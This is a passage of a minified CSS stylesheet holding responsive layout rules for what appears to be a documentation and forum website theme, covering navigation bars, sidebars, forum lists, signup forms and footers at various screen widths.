@media print {.navbar, .navbar-brand, .nav_btn, .feedback_link, .breadcrumb_area, .page_breadcrumb, .doc_mobile_menu, .doc_right_mobile_menu, .simple_footer {display: none;}.doc_mobile_menu + .col-md-8 {flex: 0 0 100% !important;max-width: 100% !important;}}@media (min-width: 1300px) {.doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 100%;}.forum_sidebar_area .forum_topic_list_inner {margin-right: -35px;}}@media (max-width: 1800px) {.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {padding: 25.5px 15px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right a {margin-left: 15px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav a {margin-left: 0;}.left_side_forum {margin-right: -20px;}.comment_list .navbar-nav li .media .media-body h4 {font-size: 13px;}.comment_list .navbar-nav li .media .d-flex {padding-right: 6px;}.comment_list .navbar-nav li .media .media-body h5 {margin-left: 5px;}.question_list_wd .navbar-nav li a span {top: 2px;}}@media (max-width: 1750px) {.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 266px;}.doc_documentation_full_area .container-fluid, .menu_one .container-fluid, .page_breadcrumb .container-fluid {max-width: 1470px;}.doc_documentation_full_area .doc_mobile_menu {flex: 0 0 25%;max-width: 25%;}.doc_documentation_full_area .col-lg-8 {flex: 0 0 56.333333%;max-width: 56.333333%;}.doc_documentation_full_area .doc_right_mobile_menu {flex: 0 0 18.666667%;max-width: 18.666667%;}.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 338px;}.doc_documentation_full_area .documentation_item {padding-right: 0;}.onepage_doc_area .doc_left_sidebarlist {width: 100%;}.onepage_doc_area .documentation_info {padding-right: 0;}.onepage_doc_area .documentation_item {padding-right: 0;}.onepage_doc_area .doc_rightsidebar .bootstrap-select {width: 100% !important;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {padding-right: 0;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar {width: 215px;}.onepage_doc_area.body_fixed .doc_left_sidebarlist {width: 212px;}.DOWNLOAD_NOW {font-size: 25px;font-family: "Myriad Pro";color: rgb(0, 0, 0);text-transform: uppercase;line-height: 2.08;text-align: right;position: absolute;left: 112.207px;top: 142.134px;width: 179px;height: 17px;z-index: 14;}.signup_area {min-height: 760px;}.sign_left {width: calc(50% - 260px);padding: 50px 45px 0;}.sign_right {width: calc(50% + 260px);}.signin_left .middle {max-width: 75%;}.sign_left h2 {font-size: 34px;line-height: 40px;}}@media (max-width: 1500px) {.banner-area-6 .banner-shapes .shape:nth-child(1) {left: 104px;top: 334px;}.banner-area-6 .banner-shapes .shape:nth-child(2) {left: 153px;top: 306px;}.banner-area-6 .banner-shapes .shape:nth-child(3) {left: 206px;top: 406px;}.banner-area-6 .banner-shapes .shape:nth-child(4) {left: 193px;top: 305px;}.banner-area-6 .banner-shapes .shape:nth-child(5) {left: 254px;top: 403px;}.banner-area-6 .banner-shapes .shape:nth-child(6) {left: 202px;top: 528px;}.banner-area-6 .banner-shapes .shape:nth-child(7) {right: 200px;top: 211px;}.banner-area-6 .banner-shapes .shape:nth-child(8) {right: 173px;top: 406px;}.navbar .search-input {margin-left: 1rem;}.banner-area-6 .banner-shapes .shape:nth-child(9) {right: 195px;top: 300px;}.banner-area-6 .banner-shapes .shape:nth-child(10) {right: 230px;top: 475px;}.banner-area-6 .banner-shapes .shape:nth-child(11) {right: 196px;top: 150px;}.banner-area-6 .banner-shapes .shape:nth-child(12) {right: 210px;top: 305px;}.footer-3 .footer-shapes .shape:nth-child(2) {width: 190px;}.footer-3 .footer-shapes .shape:nth-child(1) {left: 0%;width: 150px;}.footer-6 .footer-shapes .shape:nth-child(1) {max-width: 200px;}.footer-6 .footer-shapes .shape:nth-child(2) {top: 114px;right: 150px;}.footer-6 .footer-shapes .shape:nth-child(3) {right: 120px;bottom: 145px;}.footer-6 .footer-shapes .shape:nth-child(4) {right: 150px;bottom: 205px;}.all-question-widget-2 {margin-right: 0px;}.forum-right-sidebar-widget.question-sidebar {padding-left: 0;}.search-banner-light img {max-width: 80%;}.nav-sidebar .nav-item {padding-right: 15px;}.feedback_link p {margin-left: -30px;}.doc_left_sidebarlist {margin-right: 0;}.pagination_inner .go_btn {float: none;margin: auto;}.forum_topic_list_inner .pagination_inner .pagination {margin-top: 12px;margin-bottom: 15px;}.forum_topic_list_inner .pagination_inner .col-lg-2, .forum_topic_list_inner .pagination_inner .col-lg-8 {flex: 100%;max-width: 100%;text-align: center;}.full-width-doc:not(.onepage-doc) .doc_left_sidebarlist {width: 270px;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar {width: 196px;}.onepage-doc .doc_rightsidebar {padding-left: 25px;}.forum_topic_list_inner {margin-left: 70px;margin-right: -50px;}.left_side_forum {margin-right: -69px;}.forum_body .topic_list li .media {align-items: flex-start;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {position: relative;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li {margin-right: 30px;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li {margin-right: 15px;}.onepage_doc_area .documentation_info {padding-left: 20px;}.doc_rightsidebar {padding-left: 30px;margin-right: -45px;}.full-width-doc .doc_rightsidebar {padding-right: 0;}.doc_documentation_full_area .doc_mobile_menu {flex: 0 0 23%;max-width: 23%;}.doc-middle-content {padding-right: 0;}.link {padding-left: 25px;padding-right: 25px;}.documentation_info .documentation_item {padding-right: 0;}.v_menu .nav-item + li {margin-left: 26px;}.feedback_link p {padding-left: 0;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {padding-left: 15px;padding-right: 15px;}.changelog_inner {padding-right: 0;}.footer_area .f_man_two {left: 12px;}.footer_area .f_man {right: 12px;}.footer_bottom {padding: 38px 0;}.breadcrumb_area .one {right: 15%;bottom: 0;}.doc_documentation_full_area .container-fluid {max-width: 1200px;}.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 270px;}.doc_documentation_full_area .documentation_info {padding-left: 0;padding-right: 0;}.img_modal.fade .pointing_img_container .modal-content {max-height: 100vh;}.img_modal.fade .pointing_img_container .modal-content img {margin: 10px 0;}.help_form .modal-content {padding-top: 30px;padding-bottom: 30px;}.onepage_doc_area .doc_rightsidebar .doc_switch {margin-left: -13px;padding-left: 15px;}.container-fluid.pl-60 {padding-left: 30px;}.container-fluid.pr-60 {padding-right: 30px;}.full-width-doc .container-fluid {max-width: 100%;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {margin-right: 0;}.onepage_doc_area .doc_left_sidebarlist {width: 212px;}.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 205px;}.nav_title {padding-left: 20px;padding-right: 20px;}.simple_footer .leaf_right {right: 10px;}.error_img {margin-top: -130px;}.documentation_item .icon {margin-right: 15px;}.forum_l_inner .forum_head .right li:last-child .dropdown-menu {right: 0px;left: auto !important;}}@media (max-width: 1366px) {.banner-area-8 {padding-top: 80px;padding-bottom: 90px;}.banner-area-6 .banner-shapes .shape:nth-child(1) {left: 3%;top: 56%;}.banner-area-6 .banner-shapes .shape:nth-child(2) {left: 10%;top: 40%;}.banner-area-6 .banner-shapes .shape:nth-child(3) {left: 7%;top: 48%;}.banner-area-6 .banner-shapes .shape:nth-child(4) {left: 14%;top: 22%;}.banner-area-6 .banner-shapes .shape:nth-child(5) {left: 254px;top: 403px;}.banner-area-6 .banner-shapes .shape:nth-child(6) {left: 202px;top: 528px;}.banner-area-6 .banner-shapes .shape:nth-child(7) {right: 9%;top: 15%;}.banner-area-6 .banner-shapes .shape:nth-child(8) {right: 3%;top: 61%;}.banner-area-6 .banner-shapes .shape:nth-child(9) {right: 5%;top: 55%;}.banner-area-6 .banner-shapes .shape:nth-child(10) {right: 11%;top: 76%;}.banner-area-6 .banner-shapes .shape:nth-child(11) {right: 5%;top: 55%;}.doc_footer_area .footer-shapes li:nth-child(1) {width: 140px;left: 50px;}.doc_footer_area .footer-shapes li:nth-child(2) {width: 50px;right: 50px;}.doc_footer_area .footer-shapes li:nth-child(3) {width: 35px;left: 25px;}.doc_footer_area .footer-shapes li:nth-child(4) {left: 70px;bottom: 190px;}.doc_footer_area .footer-shapes li:nth-child(6) {right: 40px;}.signup_area {min-height: 620px;}.topic_comment_list li .media .media-body .dropdown .dropdown-menu {transform: translate(0) !important;margin-top: 24px;}.sign_left {padding-left: 25px;padding-right: 25px;}.sign_left .middle {max-width: 65%;}.signup_area_height .sign_inner p {margin-bottom: 0;}.signup_area_height .login_form .form-group {margin-bottom: 20px;}.signup_area_height .login_form .form-group .form-control {height: 50px;line-height: 50px;}.error_img .three, .error_img .one {top: -180px;}.error_img .two {top: -150px;}.error_img {height: 310px;}.error_img .error_shap {bottom: 0;}.error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 85%;}.error_img {margin-top: 0;}.doc_banner_area {padding: 180px 0px;}.banner_shap_img li:nth-child(6) {top: 43%;right: 175px;}.banner_shap_img li:nth-child(7) {left: 176px;bottom: 200px;}.banner_shap_img li:nth-child(8) {top: 155px;}}@media (max-width: 1199px) {.all-question-area .container {max-width: 960px;}.forum_topic_list_inner {margin-left: 0;}.doc_features_item_one {padding: 20px 15px;}.video_list .video_list_inner .card .card-body {padding: 8px 25px 25px 25px;}.video_slider_area.theatermode .gallery-top .col-lg-7 .art-video-player {height: 572px !important;}.video_slider_area.theatermode .gallery-top .col-lg-7 .artplayer-app {height: 572px !important;}.data_table_area .table.dataTable tbody tr td {padding-left: 15px;padding-right: 35px;}.forum_topic_list_inner .forum_l_inner .forum_head {padding: 10px 20px;display: block !important;}.feedback_link .col-lg-6 {max-width: 100%;flex: 100%;text-align: center;}.topic_item_tabs .topic_list_item {padding: 30px 20px 30px;}.feedback_link p {margin-left: 0px;text-align: center;}.feedback_link p {margin-left: 0px;}.forum_topic_list_inner .forum_l_inner .forum_head .left li {line-height: 36px;}.pagination_inner .pagination li:first-child, .pagination_inner .pagination li:last-child {margin-right: 10px;}.pagination_inner .pagination li:last-child {margin-right: 0px;margin-left: 10px;}.forum_topic_list_inner .forum_l_inner .forum_head .right li .dropdown button {line-height: 40px;}.forum_body .topic_list li .media .media-body h4 {line-height: 24px;}.forum_body .topic_list li .media .media-right {vertical-align: middle;position: absolute;left: 91px;bottom: 21px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {padding-bottom: 60px;}.r_heading {padding-left: 16px;padding-right: 16px;}.f_social li {margin-right: 5px;}.forum_l_inner .forum_head .right li {margin-right: 15px;}.forum_l_inner .forum_head .left li {margin-right: 15px;}.info_list li span {min-width: 150px;}.author_option .nav.nav-tabs li a {padding: 0px 15px;}.author_option {padding: 30px 20px 50px 20px;}.doc_features_item_one p {font-size: 15px;}.doc_features_item_one img {margin-right: 15px;}.documentation_item {padding-right: 0;}.doc_faq_info .card .card-header h2 button {padding-left: 20px;}.doc_faq_info .card .card-header h2 button i {right: 20px;}.link_widget.pl_70 {padding-left: 30px;}.f_widget.subscribe_widget {padding-right: 0;}.menu > .nav-item + .nav-item {margin-left: 35px;}.nav_btn {margin-left: 35px;}.categories_guide_item {padding-left: 20px;padding-right: 20px;}.theme_doc_item img {margin-right: 12px;}.theme_doc_item {padding-left: 15px;padding-right: 15px;}.doc_action_info {padding-left: 30px;padding-right: 30px;}.documentation_info .documentation_item {display: block;margin-bottom: 30px;}.documentation_info .documentation_item .icon {margin-right: 0;margin-bottom: 25px;}.v_menu .nav-item + li {margin-left: 7px;}.version .v_middle p {word-break: break-all;}.help_text .help_info {margin-left: -15px;margin-right: -15px;}.help_text .help_info .help_item {padding: 0 15px;}.question_box .question_text_two {padding-left: 0;}.feedback_link h6 {font-size: 15px;}.feedback_link p {font-size: 15px;margin-left: -15px;}.feedback_link .h_btn {margin-left: 2px;font-size: 14px;}.blog_sidebar.pl-40 {padding-left: 0;}.blog_top_post .b_top_post_content {padding: 40px 20px;}.blog_tab .nav-item .nav-link {padding: 17px 13px;}.blog_grid_post .grid_post_content {padding: 25px 25px 35px;}.doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 210px;}.doc_rightsidebar {width: 200px;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {white-space: nowrap;padding-left: 6px;padding-right: 6px;}.table_shortcode tbody tr td {text-align: center;}.changelog_info .changelog_date .c_version {flex: 0;margin-left: 0;margin-right: 15px;}.changelog_info .changelog_date {padding-right: 12px;margin-bottom: 15px;}.changelog_content {padding-left: 0;}.changelog_info .changelog_date, .changelog_info .col-lg-8 {width: 100%;max-width: 100%;flex: 100%;flex-direction: row;text-align: left;}.changelog_info .line {display: none;}.changelog_info .c_version {display: inline-block;}.doc_banner_area_one .one {left: 200px;}.doc_banner_area_one .three {left: 320px;}.doc_banner_area_one .two {right: 178px;}.nav-sidebar .nav-item .nav-link + .icon {right: 7px;}.changelog_info .col-lg-7 {max-width: 100%;flex: 100%;}.pointing_img_container .nav.list > li:nth-child(1) {z-index: 5;top: 13px;left: 100px;transform: translateX(-50%);}.changelog_info .version_info {margin-right: 0;margin-bottom: 20px;}.onepage_doc_area .col-lg-2 {max-width: 24%;flex: 0 0 24%;}.onepage_doc_area .col-lg-8 {max-width: 52%;flex: 0 0 52%;}.onepage_doc_area.body_fixed .doc_left_sidebarlist, .onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar, .onepage_doc_area.doc_documentation_area .doc_rightsidebar {width: 207px;}.breadcrumb_area_three .two {left: 60px;}.breadcrumb_area_three .three {right: 60px;}.icon_btn {margin-left: 0;}.highlight_text, .typography_underline {padding-right: 0;}.sign_left {width: calc(50% - 100px);}.sign_right {width: calc(50% + 100px);}.menu > .nav-item.submenu.mega_menu .dropdown-menu {min-width: 475px;}.doc_banner_area {padding: 150px 0px;}.recommended_item {padding: 40px 15px 30px 15px;}.doc_testimonial_slider {padding-right: 0;}.doc_img_slider .item .round.one {right: 0;}.doc_img_slider .item .dot {left: 0;}.doc_subscribe_inner {padding: 130px 30px;}.doc_about_widget {padding-right: 0;}.f_widget {padding-left: 0;}.f_widget.pl-100 {padding-left: 50px;}.doc_community_area {padding-top: 150px;}.topic_list_item ul li a i {padding-right: 6px;}.topic_list_item ul li a {font-size: 15px;}.topic_list_item h4 {font-size: 18px;}.topic_list_item img {padding-right: 10px;position: relative;top: -2px;}.topic_list_item h4 span {position: relative;top: 3px;}.video_list .video_list_inner .card .card-header button {padding: 11px 25px;font-size: 17px;line-height: 37px;}.video_list .video_list_inner .card .card-header button span {top: -1px;margin-left: 15px;}.video_list_area .video_list {margin-top: 0px;}.video_list_area.theatermode .video_list {margin-top: 80px;}.video_popup_slider {padding-bottom: 0px;}}@media (max-width: 1024px) {.navbar .search-input {display: none;}}@media (max-width: 991px) {.community-area {padding-top: 80px;padding-bottom: 90px;}.banner-area-3 {padding: 250px 0 140px 0;}.banner-area-6 .banner-shapes {display: none;}.feature-one {padding-bottom: 105px;padding-top: 95px;}.feature-two {padding-top: 100px;padding-bottom: 100px;}.call-to-action.cta-bg-2 {background-color: #0a1124;padding: 80px 0 100px 0;}.latest-news-area {padding-top: 85px;padding-bottom: 90px;}.ab_wd .nice_select {margin-left: 0;}.qustion_wd button {height: 60px;line-height: 60px;}.qustion_wd button i {line-height: 60px;}.f_widget.pl_30, .f_widget.pl_70 {padding-left: 0;}.right-nav {margin-left: 15px;margin-bottom: 5px;}.forum-right-sidebar-widget .custom-sidebar-btn {margin-top: 50px;margin-bottom: 10px;}.all-question-widget-2 {margin-left: 0px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1) {left: 0%;max-width: 60px;top: 80%;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3) {right: 5%;max-width: 170px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2) {left: 40%;max-width: 95px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4) {right: 2%;max-width: 55px;}.forum-category-area .col-custom {width: 25%;}.doc_subscribe_inner .doc_subscribe_form .form-group {margin: auto;}.doc_subscribe_inner .doc_subscribe_form ul {text-align: center;}.modal-content, .body_dark .navbar-collapse {background: #010101;}.container-fluid.pr-60 {padding-right: 15px;}.container-fluid.pl-60 {padding-left: 15px;}nav.navbar {padding: 5px 0;}.navbar button.navbar-toggler {padding-right: 0;}.nav_btn.tp_btn {padding: 8px 25px;}.video_list .video_list_inner .card .card-body .nav li {display: block;width: 100%;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text {padding-left: 0px;padding-right: 0px;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text h4 {font-size: 16px;margin-top: 5px;}.gallery-thumbs .item .caption_text h4 {margin-top: 5px;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text svg {width: 40px;height: 40px;}.video_slider_area.theatermode .gallery-top .col-lg-5 {flex: 0 0 100%;max-width: 100%;}.gallery-thumbs .item .caption_text {bottom: auto !important;}.video_slider_area.theatermode .gallery_main_area {position: relative;right: 0px;bottom: 0px;width: 100%;margin-top: 50px;}.video_list_area .video_list {margin-top: 50px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting {max-width: 100%;}.modal_slider_css .modal-dialog .modal-content {padding: 0px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting .video_item {padding: 0px 0px;}.shortcode_info .feedback_link p {text-align: center;}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget {margin-left: 25px;}.right_side_forum .r_widget:last-child {margin-bottom: 0px;}.forum_sidebar_area .row.pagination_inner .col-lg-2:first-child {display: block;}.topic_comment_list li .media .media-body {position: relative;}.topic_comment_list li .media .media-body .dropdown .dropdown-menu {transform: translate(0) !important;margin-top: 24px;}.topic_comment_list li .media .media-body .dropdown {position: absolute;right: 0px;float: none;}.doc_subscribe_area.doc_subs_full .d-flex {display: block !important;}.doc_banner_area.single_breadcrumb {padding: 140px 0px 175px;}.author_option .nav.nav-tabs li a {padding: 0px 28px;}.forum_main_inner .col-lg-3 {margin-bottom: 30px;}.asking_area .asking_item h5 {position: relative;}.footer_three .col-6 {margin-bottom: 40px;}.asking_area .asking_item h4 {position: relative;}.asking_area .asking_item .main_btn {position: relative;z-index: 2;}.asking_area .col-lg-6 {margin-bottom: 30px;}.asking_area .row {margin-bottom: -30px;}.status_area .status_inner .media .d-flex {margin-right: 25px;}.status_area .status_inner .media .media-body h4 {font-size: 24px;}.status_area .status_inner .media .media-right .main_btn {padding: 0px 26px;font-size: 16px;font-weight: 500;}.slide_text {padding-left: 0px;margin-top: 30px;}.gallery-thumbs .item {padding: 0px 8px;}.gallery-thumbs .item .caption_text {bottom: 10px;}.footer_area.footer_two .footer_widgets .col-6 {margin-bottom: 40px;}.footer_area.footer_two .footer_widgets .row {margin-bottom: -40px;}.question_inner .question_menu {margin-bottom: 30px;}.f_social li {margin-right: 20px;}.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 200px;}.header_area.m_menu_two .main_btn {margin-left: 15px;margin-top: 10px;margin-bottom: 15px;}.header_area.m_menu_two .main_btn {border: 1px solid #10b3d6;}.header_area.m_menu_two .main_btn:hover {border: 1px solid #10b3d6;background: transparent;}.forum_sidebar {padding-left: 0;margin-top: 80px;}.all-answers .pagination-wrapper {text-align: left;margin-bottom: 50px;}.sticky-nav-doc.onepage-doc #post {padding-top: 50px;padding-left: 0;}.onepage-doc .doc_rightsidebar {padding-top: 50px;}.sticky-nav-doc .sticky_menu .menu_one + div, .sticky-nav-doc .sticky_menu .menu_one + section {margin-top: 0;}.doc_features_area_one .row {justify-content: center;margin-bottom: -30px;}.doc_features_item_one {margin-bottom: 30px;}.documentation_text {margin-bottom: 50px;}.slider_nav .prev, .slider_nav .next {opacity: 0;}.doc_feedback_info:hover .slider_nav .prev, .doc_feedback_info:hover .slider_nav .next {opacity: 1;}.f_widget {margin-bottom: 50px;}.footer_area .f_man_two {left: 50px;}.footer_area .f_man {right: 40px;}.tab-content.pl_70 {padding-left: 0;}.menu > .nav-item.submenu .dropdown-menu:before {display: none;}.doc_banner_area_two .girl {right: 0;}.doc_banner_area_two .flower {left: 0;}.doc_banner_area_two .table_img {left: 80px;}.doc_banner_area_two .bord {right: 80px;}.doc_solution_item {padding-left: 30px;padding-right: 30px;}.doc_action_info {text-align: center;}.doc_action_info .media {display: block;}.doc_action_info .media img {margin-right: 0;margin-bottom: 25px;}.doc_action_info .media .media-body {margin-bottom: 30px;}.blog_sidebar {max-width: 330px;margin-top: 50px;}.blog_classic_item img {max-width: 100%;}.blog_top_post .p_top_img {padding-left: 0;}.blog_top_post .p_top_img .p_img {position: relative;border-radius: 6px;}.blog_top_post .b_top_post_content {padding-left: 25px;padding-right: 25px;}.action_content {margin-bottom: 30px;}.doc_mobile_menu.col-lg-3, .doc_documentation_full_area .doc_mobile_menu {max-width: 260px;width: 100%;left: -245px;position: absolute;}.doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 230px;}.navbar .container {padding-left: 15px;padding-right: 15px;}.doc_rightsidebar {width: 232px;margin-left: 0;}.doc_documentation_area.body_fixed .doc_rightsidebar {padding-top: 15px;}.documentation_info {padding-right: 0;}.feedback_link p, .feedback_link h6 {margin-left: 0;padding-top: 10px;}.v_menu {justify-content: center;}.v_menu .nav-item {margin-bottom: 10px;margin-right: 15px;}.help_text .help_info .help_item {width: 50%;}.navbar .navbar-brand {padding-top: 12px;padding-bottom: 12px;}.navbar-collapse {background: #fff;}.menu > .nav-item, .navbar_fixed.menu_one .menu > .nav-item {padding: 10px 0;border-bottom: 1px solid rgba(237, 237, 237, 0.5);}.menu > .nav-item + .nav-item {margin-left: 0;}.menu {padding: 5px 15px;}.nav_btn {display: inline-block;margin-left: 15px;margin-bottom: 20px;color: #6b707f;margin-top: 15px;border-color: rgba(237, 237, 237, 0.5);}.menu > .nav-item > .nav-link {color: #6b707f;}.menu .nav-item .mobile_dropdown_icon {position: absolute;right: 0;top: 0;color: #6b707f;line-height: 42px;font-size: 20px;display: inline-block;opacity: 0.6;cursor: pointer;}.menu > .nav-item.submenu .dropdown-menu {box-shadow: none;margin-top: 5px;max-height: none !important;}.navbar-collapse {max-height: 400px;overflow-y: scroll;}.doc_mobile_menu .open_icon {display: block;right: -40px;left: auto;top: 0;}.doc_documentation_area {position: relative;overflow: hidden;}.shortcode_info {padding-left: 0;padding-right: 0;}.mCSB_inside > .mCSB_container {margin-right: 0;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {padding-left: 15px;padding-right: 15px;}.img_modal.fade .pointing_img_container {padding: 40px;}.breadcrumb_area .one {right: 0;bottom: 0;}.menu_two + div, .menu_two + section {margin-top: 64px;}.menu > .nav-item.submenu .dropdown-menu .nav-item > .dropdown-menu {transition: all 0s linear;}.menu > .nav-item.submenu .dropdown-menu .nav-item .mobile_dropdown_icon {right: 25px;line-height: 25px;}.doc_documentation_full_area .col-lg-8, .onepage_doc_area .col-lg-8 {flex: 0 0 66.333333%;max-width: 66.333333%;}.doc_documentation_full_area .doc_right_mobile_menu, .onepage_doc_area .doc_right_mobile_menu {flex: 0 0 33.666667%;max-width: 33.666667%;}.menu > .nav-item.submenu .dropdown-menu .nav-item {padding-right: 20px;padding-left: 20px;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar, .onepage_doc_area.doc_documentation_area .doc_rightsidebar {width: 230px;}.onepage_doc_area .container-fluid, .menu_one .container-fluid {max-width: 780px;}.sticky_menu .menu_one .hamburger span, .sticky_menu .menu_one .menu_toggle .hamburger-cross span {background: #1d2746;}.menu_social {margin-left: 15px;margin-bottom: 15px;margin-top: 10px;}.sticky_menu .menu_one + div, .sticky_menu .menu_one + section {margin-top: 64px;}.sticky_menu .doc_documentation_area.body_fixed .doc_rightsidebar {top: 84px;}.menu_logo_change .hamburger span, .menu_logo_change .hamburger-cross span {background: #1d2746;}.b_plus, .b_round, .p_absolute {z-index: -1;}.breadcrumb_area_three .two {left: 0;}.breadcrumb_area_three .three {right: 0;}.highlight_text, .typography_underline {padding-right: 0;}.button_inner .button_inner_one {flex-wrap: wrap;justify-content: inherit;margin-left: -15px;margin-right: -15px;}.button_inner .button_inner_one .action_btn, .button_inner .button_inner_one .doc_border_btn {margin: 6px 15px;}.icon_btn {color: #10b3d6;}.contact_info .contact_form .form-group .form-check {margin: 20px 6px 15px;}.contact_info .contact_form .form-group .box_info {margin-left: -6px;margin-right: -6px;}.get_info_item .media img {margin-right: 15px;}.get_info_item {padding-left: 15px;padding-right: 15px;}.get_info_item .doc_border_btn {max-width: 180px;}.get_info_inner .d-flex {display: block !important;text-align: right;}.get_info_item .doc_border_btn {display: inline-block;margin-top: 8px;}.menu > .nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item {padding: 0 23px;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .nav-pills, .menu > .nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list {display: block !important;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .nav-pills {background: #f4f8ff;margin-right: 0;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item {padding: 0 20px;}.feedback_link p {text-align: left;}.signup_area {min-height: auto;height: auto;}.sign_left, .sign_right {width: 100%;}.sign_left .middle {position: relative !important;}.sign_left .middle {padding-top: 110px;max-width: 100%;}.sign_left {text-align: center;}.signup_left .middle {top: auto;bottom: 0;transform: translateY(0);}.sign_right {padding: 80px 0;}.login_form .form-group .forget_btn {font-size: 13px;right: 12px;}.login_form .form-group .form-control {padding-left: 12px;font-size: 13px;}.error_area {height: auto;min-height: auto;padding: 120px 0;}.error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 100%;}.error_img {height: 370px;padding-bottom: 0;}.slider_nav .next {right: -30px;}.slider_nav .prev {left: -30px;}.slider_nav .prev:hover {left: 0;}.slider_nav .next:hover {right: 0;}.slider_nav .prev:hover .arrow, .slider_nav .next:hover .arrow, .slider_nav .prev:hover, .slider_nav .next:hover {width: 27px;}.doc_banner_area_one .p_absolute {z-index: 0;}.doc_features_item {padding: 35px 10px;}.doc_features_item h4 {font-size: 15px;}.banner_shap_img li:nth-child(7) {left: 75px;}.doc_community_item {padding: 38px 30px;}.doc_community_item .doc_community_icon {margin-right: 25px;}.doc_img_slider {max-width: 500px;margin-top: 20px;}.doc_subscribe_inner {display: block;}.doc_subscribe_inner .text, .doc_subscribe_inner .doc_subscribe_form {width: 100%;padding-left: 0;}.doc_subscribe_inner .text {text-align: center;margin-bottom: 45px;}.f_widget.pl-100 {padding-left: 0;}.doc_footer_top {padding: 100px 0px 50px;}.recommended_topic_inner {padding-bottom: 50px;}.doc_community_area {padding-top: 100px;}.doc_testimonial_area {padding-top: 100px;}.doc_subscribe_inner .doc_subscribe_form p {left: 10px;}.menu_white .menu > .nav-item:hover > .nav-link, .menu_white .menu > .nav-item.active > .nav-link, .menu > .nav-item.active > i, .menu > .nav-item:hover > i {color: var(--brand_color);}.header_area.m_menu_two .menu > .nav-item.active > i {color: var(--brand_color);}.solution_item {max-width: 570px;margin: 0px auto 30px;}.solution_inner .col-lg-6:last-child .solution_item {margin-bottom: 0px;}.menu_one.dark_menu .menu .nav-item.active .mobile_dropdown_icon {color: var(--brand_color);}.menu_one.dark_menu .menu .nav-item:hover .mobile_dropdown_icon {color: var(--brand_color);}.header_tab_items .nav.nav-tabs li a {border: none;box-shadow: none;background: transparent;border-radius: 0px;text-align: center;font-size: 14px;font-weight: 400;color: #fff;padding: 7px 18px;transition: all 300ms linear 0s;}.left_side_forum {margin-right: 0px;margin: auto;}.forum_sidebar_area .right_side_forum {margin-left: 0;margin-top: 60px;}.forum_topic_list_inner {margin-left: 0px;margin-right: 0px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu {left: -18px !important;right: auto !important;}.forum_sidebar_area .left_side_forum {width: 100%;max-width: 100%;}.l_tags_wd {display: none;}.comment_list {display: none;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu::before {right: auto;left: 18px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu::after {right: auto;left: 18px;}.navbar:not(.navbar_fixed) .menu > .nav-item.submenu .dropdown-menu {margin-top: 0;}}@media (min-width: 991px) and (max-width: 1200px) {.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 169px;}.full-width-doc:not(.onepage-doc) .doc_left_sidebarlist {width: 200px;}.dark-bg-menu .right_nav .nav_btn {margin-left: 20px;}}@media (max-width: 850px) {.breadcrumb_area_three .three, .breadcrumb_area_three .two, .breadcrumb_area_three .four {display: none;}}@media (max-height: 768px) {.signup_area_height {min-height: 760px;}}@media (max-width: 767px) {.feature-one, .feature-two {padding-top: 60px;padding-bottom: 60px;}.latest-news-area {padding-top: 75px;padding-bottom: 75px;}.forum_sidebar_area {padding-top: 70px;padding-bottom: 70px;}.call-to-action .action-content-wrapper {flex-direction: column;}.call-to-action.cta-bg-2 {padding: 50px 0;}.call-to-action.cta-bg-3 {padding: 30px 0 30px 0;}.status-chart {padding: 55px 0 70px;}.client-testimonial-slider .slick-list {padding-bottom: 80px;}.client-testimonial-area.pt-105 {padding-top: 70px;}.forum-blog-area.pt-100 {padding-top: 70px;}.forum-blog-slider .slick-next {right: 